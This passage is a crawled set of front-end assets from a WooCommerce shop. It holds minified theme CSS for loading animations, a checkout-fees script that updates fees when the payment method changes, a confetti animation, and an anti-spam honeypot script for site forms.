.woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-img-wrap:after,#cart-sidebar.style-2 .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .name:after,#cart-sidebar.style-2 .widget_shopping_cart_content.nasa-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .price:after,#cart-sidebar.style-2.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-img-wrap:after,#cart-sidebar.style-2.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .name:after,#cart-sidebar.style-2.crazy-loading .woocommerce-mini-cart>.row .nasa-slick-slider .product-item .product-info-wrap .price:after{background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(0,0,0,0.2) 50%, rgba(255,255,255,0) 80%)}@media only screen and (min-width: 768px){.nasa-crazy-load .products.list .product-item .product-img-wrap:before{opacity:0;visibility:hidden;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:25px;right:25px;bottom:25px;left:25px;z-index:98;background:#f4f4f4}.nasa-crazy-load .products.list.list-2 .product-item .product-img-wrap:before{display:block;content:"";position:absolute;top:0px;right:0px;bottom:0px;left:0px;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .products.list .product-item{overflow:hidden}.nasa-crazy-load.crazy-loading .products.list .product-item:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .products.list .product-item .product-img-wrap{overflow:hidden}.nasa-crazy-load.crazy-loading .products.list .product-item .product-img-wrap:before{opacity:1;visibility:visible}.nasa-crazy-load.crazy-loading .products.list .product-item .nasa-list-category{position:relative;display:inline-block;color:transparent;overflow:hidden}.nasa-crazy-load.crazy-loading .products.list .product-item .nasa-list-category:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .products.list .product-item .nasa-list-category a{opacity:0;-webkit-transition:none;-moz-transition:none;-o-transition:none}.nasa-crazy-load.crazy-loading .products.list .product-item .nasa-product-content-variable-warp .nasa-product-content-select-wrap,.nasa-crazy-load.crazy-loading .products.list .product-item .nasa-product-content-variable-warp .nasa-product-content-nasa_label-wrap,.nasa-crazy-load.crazy-loading .products.list .product-item .nasa-product-content-variable-warp .nasa-product-content-color-image-wrap{margin-left:0;margin-right:0;margin-bottom:15px;position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;max-width:150px}.nasa-crazy-load.crazy-loading .products.list .product-item .nasa-product-content-variable-warp .nasa-product-content-select-wrap:last-child,.nasa-crazy-load.crazy-loading .products.list .product-item .nasa-product-content-variable-warp .nasa-product-content-nasa_label-wrap:last-child,.nasa-crazy-load.crazy-loading .products.list .product-item .nasa-product-content-variable-warp .nasa-product-content-color-image-wrap:last-child{margin-bottom:0}.nasa-crazy-load.crazy-loading .products.list .product-item .nasa-product-content-variable-warp .nasa-product-content-select-wrap .nasa-product-content-child,.nasa-crazy-load.crazy-loading .products.list .product-item .nasa-product-content-variable-warp .nasa-product-content-nasa_label-wrap .nasa-product-content-child,.nasa-crazy-load.crazy-loading .products.list .product-item .nasa-product-content-variable-warp .nasa-product-content-color-image-wrap .nasa-product-content-child{visibility:hidden}.nasa-crazy-load.crazy-loading .products.list .product-item .product-des>p{position:relative;display:inline-block;color:transparent;overflow:hidden;-webkit-transition:none;-moz-transition:none;-o-transition:none}.nasa-crazy-load.crazy-loading .products.list .product-item .product-des>p:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .products.list .product-item .product-des ul,.nasa-crazy-load.crazy-loading .products.list .product-item .product-des ol{margin-left:0;margin-right:0}.nasa-crazy-load.crazy-loading .products.list .product-item .product-des ul li,.nasa-crazy-load.crazy-loading .products.list .product-item .product-des ol li{position:relative;color:transparent;list-style:none;display:inline-block;float:left;clear:both;overflow:hidden;-webkit-transition:none;-moz-transition:none;-o-transition:none}.nasa-crazy-load.crazy-loading .products.list .product-item .product-des ul li:before,.nasa-crazy-load.crazy-loading .products.list .product-item .product-des ol li:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .products.list .product-item .product-des ul li *,.nasa-crazy-load.crazy-loading .products.list .product-item .product-des ol li *{opacity:0}.nasa-crazy-load.crazy-loading .products.list .product-item .group-btn-in-list>*{position:relative;color:transparent;overflow:hidden;-webkit-transition:none;-moz-transition:none;-o-transition:none}.nasa-crazy-load.crazy-loading .products.list .product-item .group-btn-in-list>*:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .products.list .product-item .group-btn-in-list>* *{opacity:0;-webkit-transition:none;-moz-transition:none;-o-transition:none}.nasa-crazy-load.crazy-loading .nasa-hoz-buttons .nasa-product-content-select-wrap,.nasa-crazy-load.crazy-loading .nasa-hoz-buttons .nasa-product-content-nasa_label-wrap,.nasa-crazy-load.crazy-loading .nasa-hoz-buttons .nasa-product-content-color-image-wrap{margin-left:auto;margin-right:auto}body.nasa-rtl.nasa-crazy-load.crazy-loading .products.list .product-item .product-des ul li,body.nasa-rtl.nasa-crazy-load.crazy-loading .products.list .product-item .product-des ol li{float:right}body.nasa-rtl .ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .nasa-title-wrap .nasa-title-after-add-to-cart::before{content:'.';animation:dots_load 1s steps(5, end) infinite}body.nasa-rtl .ns-cart-popup-wrap.crazy-loading .ns-popup-container_v2 .ns-cart-popup-v2 .nasa-title-wrap .nasa-title-after-add-to-cart::after{display:none}}@media only screen and (max-width: 767px){.nasa-crazy-load.crazy-loading .nasa-product-content-nasa_label-wrap,.nasa-crazy-load.crazy-loading .nasa-product-content-color-image-wrap{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;height:25px;max-width:100px;margin-bottom:10px}}@keyframes dots_load{0%,20%{color:transparent;text-shadow:0.25em 0 0 transparent,0.5em 0 0 transparent}40%{color:#000;text-shadow:0.25em 0 0 transparent,0.5em 0 0 transparent}60%{text-shadow:0.25em 0 0 #000,0.5em 0 0 transparent}80%,100%{text-shadow:.25em 0 0 #000, .5em 0 0 #000}}


--- FILE ---
content_type: application/x-javascript
request_url: https://celucentro.com/wp-content/plugins/checkout-fees-for-woocommerce/includes/js/checkout-fees.js?ver=2.19.0
body_size: 677
content:
/**
 * checkout-fees.js.
 */

jQuery(($) => {

	const orderPayReferrer = $('input[name="_wp_http_referer"]').val();
	let referrerArr = '';
  
	if( orderPayReferrer != undefined ) {
	  referrerArr = orderPayReferrer.split('/');
	}
  
	$('form#order_review').on('click', 'input[name="payment_method"]', () => {

		const order_id = ( pgf_checkout_order_id.order_id ) ? pgf_checkout_order_id.order_id : referrerArr[3];

		$('#place_order').prop('disabled', true);
		
		var paymentMethod = $('input[name="payment_method"]:checked').val();

		// Get Payment Title and strip out all html tags.
		var paymentMethodTitle = $(`label[for="payment_method_${paymentMethod}"]`).text().replace(/[\t\n]+/g,'').trim();

		// On visiting Pay for order page, take the payment method and payment title which are present in the order.
		if ( '' !== pgf_checkout_order_id.payment_method ) {
			paymentMethod = pgf_checkout_order_id.payment_method;
			paymentMethodTitle = $(`label[for="payment_method_${paymentMethod}"]`).text().replace(/[\t\n]+/g,'').trim();
		}

		const data = {
			payment_method: paymentMethod,
			payment_method_title: paymentMethodTitle,
			order_id: order_id,
			security: pgf_checkout_params.update_payment_method_nonce
		};

		// We need to set the payment method blank because when second time when it comes here on changing the payment method it should take that changed value and not the payment method present in the order.
		pgf_checkout_order_id.payment_method = '';
		$.post('?wc-ajax=update_fees', data, (response) => {
			$('#place_order').prop('disabled', false);
			if (response && response.fragments) {
				var tempDiv = $('<div>').html(response.fragments);
				var shopTableHtml = tempDiv.find('table.shop_table').prop('outerHTML');
				$('#order_review table.shop_table').html(shopTableHtml);
				$(`input[name="payment_method"][value=${paymentMethod}]`).prop('checked', true);
				$(`.payment_method_${paymentMethod}`).css('display', 'block');
				$(`div.payment_box:not(".payment_method_${paymentMethod}")`).filter(':visible').slideUp(0);
				$(document.body).trigger('updated_checkout');
			}
		});
	});

	$('body').on('change', 'input[name="payment_method"]', function() {
		$('body').trigger('update_checkout');
	});

	$('body').on('payment_method_selected', () => {
		if ($('.woocommerce-order-pay').length === 0) {
			$('input[name="payment_method"]').trigger( 'change' ); 
		}
	});
});


--- FILE ---
content_type: application/x-javascript
request_url: https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/jquery.confetti.min.js
body_size: 1170
content:
jQuery(document).ready(function(t){"use strict";t.confetti=new function(){function n(t){this.x=Math.random()*g,this.y=Math.random()*v-v,this.r=r(5,15),this.d=Math.random()*_+10,this.color=t,this.tilt=Math.floor(10*Math.random())-10,this.tiltAngleIncremental=.07*Math.random()+.05,this.tiltAngle=0,this.draw=function(){return y.beginPath(),y.lineWidth=this.r/2,y.strokeStyle=this.color,y.moveTo(this.x+this.tilt+this.r/4,this.y),y.lineTo(this.x+this.tilt,this.y+this.tilt+this.r/4),y.stroke()}}function e(){o(),t(window).on("resize",function(){g=window.innerWidth,v=window.innerHeight,w.width=g,w.height=v})}function o(){t("#nasa-confetti").length<1&&(t("form.nasa-shopping-cart-form").length?t("body").append('<canvas id="nasa-confetti" style="display: none;"></canvas>'):t("#cart-sidebar").length?t("#cart-sidebar").append('<canvas id="nasa-confetti" style="display: none;"></canvas>'):t("body").append('<canvas id="nasa-confetti" style="display: none;"></canvas>'),t("#ns-cart-popup").length&&t("#ns-cart-popup").parents(".ns-cart-popup-wrap").prepend('<canvas id="nasa-confetti-popup" style="display: none; position: relative; z-index: 9;"></canvas>')),t("#review_form_wrapper").length&&t("#nasa-confetti-review").length<1&&t("body").prepend('<canvas id="nasa-confetti-review" style="display: none;"></canvas>'),w=document.getElementById("nasa-confetti"),t("#ns-cart-popup").parents(".ns-cart-popup-wrap").hasClass("nasa-active")&&(w=document.getElementById("nasa-confetti-popup")),t("#review_form_wrapper").hasClass("ns-show")&&(w=document.getElementById("nasa-confetti-review")),y=w.getContext("2d"),g=window.innerWidth,v=window.innerHeight,w.width=g,w.height=v,q=!0}function i(){w.style.display="block",x=[],T=!1;for(var t=0;_>t;t++){var e=C.getColor();x.push(new n(e))}l()}function a(){_=t("body").hasClass("nasa-in-mobile")?50:300,y.clearRect(0,0,g,v);for(var n=[],e=0;_>e;e++)!function(t){n.push(x[t].draw())}(e);return s(),n}function r(t,n){return Math.floor(Math.random()*(n-t+1)+t)}function s(){var t,n=0;I+=.01,A+=.1;for(var e=0;_>e;e++){if(t=x[e],T)return;!F&&t.y<-15?t.y=v+100:(d(t,e),t.y<=v&&n++,c(t,e))}0===n&&p()}function c(t,n){(t.x>g+20||t.x<-20||t.y>v)&&F&&(n%5>0||n%2==0?h(t,Math.random()*g,-10,Math.floor(10*Math.random())-10):Math.sin(I)>0?h(t,-5,Math.random()*v,Math.floor(10*Math.random())-10):h(t,g+5,Math.random()*v,Math.floor(10*Math.random())-10))}function d(t,n){t.tiltAngle+=t.tiltAngleIncremental,t.y+=(Math.cos(I+t.d)+10+t.r/2)/2,t.x+=Math.sin(I),t.tilt=10*Math.sin(t.tiltAngle-n/3)}function h(t,n,e,o){t.x=n,t.y=e,t.tilt=o}function l(){q||e(),g=window.innerWidth,v=window.innerHeight,w.width=g,w.height=v,function t(){return T?null:(b=requestAnimFrame(t),a())}()}function f(){clearTimeout(M),clearTimeout(b)}function u(){F=!1,f()}function p(){q||e(),T=!0,"undefined"!=typeof y&&(y.clearRect(0,0,g,v),w.style.display="none")}function m(){q||e(),f(),p(),M=setTimeout(function(){F=!0,T=!1,i()},100)}var w,y,g,v,M,b,_=300,x=[],I=0,A=0,F=!0,T=!0,q=!1,C={colorOptions:["#EF2964","#00C09D","#2D87B0","#48485E","#EFFF1D"],colorIndex:0,colorIncrementer:0,colorThreshold:10,getColor:function(){return this.colorIncrementer>=10&&(this.colorIncrementer=0,this.colorIndex++,this.colorIndex>=this.colorOptions.length&&(this.colorIndex=0)),this.colorIncrementer++,this.colorOptions[this.colorIndex]}};window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)}}(),this.init=e,this.start=i,this.stop=u,this.restart=m},t("body").on("nasa_confetti_init",function(){t.confetti.init()}),t("body").on("nasa_confetti_start",function(n,e){t.confetti.start(),"undefined"!=typeof e&&setTimeout(function(){t("body").trigger("nasa_confetti_stop")},e)}),t("body").on("nasa_confetti_restart",function(n,e){t.confetti.restart(),"undefined"!=typeof e&&setTimeout(function(){t("body").trigger("nasa_confetti_stop")},e)}),t("body").on("nasa_confetti_stop",function(){t.confetti.stop()})});

--- FILE ---
content_type: application/x-javascript
request_url: https://celucentro.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10
body_size: 433
content:
(function($) {

    let sede_fieldname = SEDEPARAMS.fieldname
    let sede_fieldvalue = SEDEPARAMS.fieldvalue
    let sede_honeypot = '<input type="hidden" name="'+sede_fieldname+'" value="'+sede_fieldvalue+'" autocomplete="off" />'
    let sede_credits = SEDEPARAMS.credits

    var SEDE = {
        secureForms: function() {

            //cf7
            $('form.wpcf7-form').append(sede_honeypot)
            //caldera forms
            $('.caldera-grid form').append(sede_honeypot)
            //wpforms
            $('form.wpforms-form').append(sede_honeypot)
            //formidable
            $('.frm_forms form').append(sede_honeypot)
            //woocommerce
            $('.woocommerce-checkout input[name="'+sede_fieldname+'"]').val(sede_fieldvalue)
            $('.woocommerce-form-login input[name="'+sede_fieldname+'"]').val(sede_fieldvalue)
            $('.woocommerce-form-register input[name="'+sede_fieldname+'"]').val(sede_fieldvalue)
            //ninjaforms
            setTimeout(function() { 
                $('.ninja-forms-form-wrap form input#nf-field-sede-token').val(sede_fieldvalue)
            }, 1000)
            //elementor
            $('.elementor-form').append(sede_honeypot)
            //mc4wp
            $('.mc4wp-form').append(sede_honeypot)
            //jetformbuilder
            $('.jet-form-builder').append(sede_honeypot)
            //ultimate member
            $('.um-register input[name="'+sede_fieldname+'"]').val(sede_fieldvalue) 
            $('.um-login input[name="'+sede_fieldname+'"]').val(sede_fieldvalue)
            //formcraft
            $('.fc-form').append(sede_honeypot)
            
        },
        creditsBadge: function() {

            let sede_credits_icon = SEDEPARAMS.badge
            let sede_credits_text = SEDEPARAMS.credits_text
            let sede_credits_badge = '<div class="sede--credits__container"><img src="'+sede_credits_icon+'" alt="Send Denial Anti Spam Plugin Badge"><p>'+sede_credits_text+'</p></div>'

            //cf7
            $('form.wpcf7-form').append(sede_credits_badge)
            //caldera forms
            $('.caldera-grid form').append(sede_credits_badge)
            //wpforms
            $('form.wpforms-form').append(sede_credits_badge)
            //formidable
            $('.frm_forms form').append(sede_credits_badge)
            //ninjaforms
            setTimeout(function() { 
                $('.ninja-forms-form-wrap form').append('<div class="nf-form-content">'+sede_credits_badge+'</div>')
            }, 1000);
            //elementor
            $('.elementor-form').append(sede_credits_badge)
            //mc4wp
            $('.mc4wp-form').append(sede_credits_badge)
            //jetformbuilder
            $('.jet-form-builder').append(sede_credits_badge)
            //ultimate member
            $('.um-register form').append(sede_credits_badge)
            $('.um-login form').append(sede_credits_badge)
            $('.fc-form').append(sede_credits_badge)

        }
    }
    SEDE.secureForms()
    if ( 1 == sede_credits ) {
        SEDE.creditsBadge()
    }
})(jQuery)